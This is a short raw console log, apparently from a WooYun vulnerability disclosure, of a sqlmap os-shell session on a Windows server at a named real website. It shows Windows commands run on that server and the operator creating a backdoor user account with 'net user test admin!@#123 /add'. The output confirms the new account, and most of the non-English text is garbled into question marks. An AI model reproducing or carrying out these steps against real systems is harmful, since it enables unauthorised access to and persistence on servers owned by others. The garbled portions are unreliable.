 F:\wooyun\sqlmap\sqlmap.exe
command standard output:
---
???????
??? NET HELPMSG 2221 ?????????
---
os-shell> net localgroup administrators
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
?? administrators
?? ???????/????????????
??
-------------------------------------------------------------------------------
jsbchouse.com$fuwuqi
www
???????
---
os-shell> net user test admin!@#123 /add
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
???????
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
\\ ?????
-------------------------------------------------------------------------------
ASPNET Guest iis
IWAM_JSBCHOUS-2063DC jsbchouse.com$fuwuqi test
www
??????????????????
---
os-shell>
www.wooyun.org